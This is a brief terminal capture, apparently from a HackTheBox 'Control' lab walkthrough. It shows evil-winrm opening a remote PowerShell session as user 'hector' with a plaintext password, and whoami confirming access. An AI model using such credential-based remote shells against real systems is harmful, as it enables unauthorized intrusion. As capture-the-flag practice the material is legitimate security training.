 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Control]
└─# evil-winrm -i 127.0.0.1 -u hector -p 'l33th4x0rhector'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Hector\Documents> whoami
control\hector
*Evil-WinRM* PS C:\Users\Hector\Documents>